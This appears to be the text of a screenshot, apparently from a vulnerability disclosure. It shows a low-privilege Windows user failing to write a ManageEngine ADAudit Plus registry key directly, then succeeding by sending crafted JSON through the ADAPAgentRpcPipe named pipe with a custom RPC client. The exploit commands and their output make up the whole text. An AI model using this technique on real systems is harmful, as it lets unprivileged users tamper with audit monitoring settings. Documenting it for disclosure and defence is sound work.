 powershell.exe (running as ADAUDIT2\lowpriv)
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\> (Get-ItemProperty -Path "HKLM:\SOFTWARE\ManageEngine\ADAP\SessionMonitoring" -Name "SMStatus").SMStatus
False
PS C:\> Set-ItemProperty -Path "HKLM:\SOFTWARE\ManageEngine\ADAP\SessionMonitoring" -Name "SMStatus" -Value "True"
Set-ItemProperty : Requested registry access is not allowed.
At line:1 char:1
+ Set-ItemProperty -Path "HKLM:\SOFTWARE\ManageEngine\ADAP\SessionMonit ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (HKEY_LOCAL_MACH...ssionMonitoring:String) [Set-ItemProperty], Securit
   yException
    + FullyQualifiedErrorId : System.Security.SecurityException,Microsoft.PowerShell.Commands.SetItemPropertyCommand
PS C:\> C:\adauditrpc-client.exe 127.0.0.1 "asdf" 0 '"""SMData""":{"""SMStatus""":"""True"""},"""AgentAuthID""":"""75fdc
297-acc9-4ddb-83da-313cd909f3d6"""'
[+] Accessing ADAPAgentRpcPipe named pipe on: 127.0.0.1
[+] Using AgentUID: asdf
[+] Case: 0
[+] InputData: {"AgentUID":"asdf","SMData":{"SMStatus":"True"},"AgentAuthID":"75fdc297-acc9-4ddb-83da-313cd909f3d6"}
PS C:\> (Get-ItemProperty -Path "HKLM:\SOFTWARE\ManageEngine\ADAP\SessionMonitoring" -Name "SMStatus").SMStatus
True
PS C:\>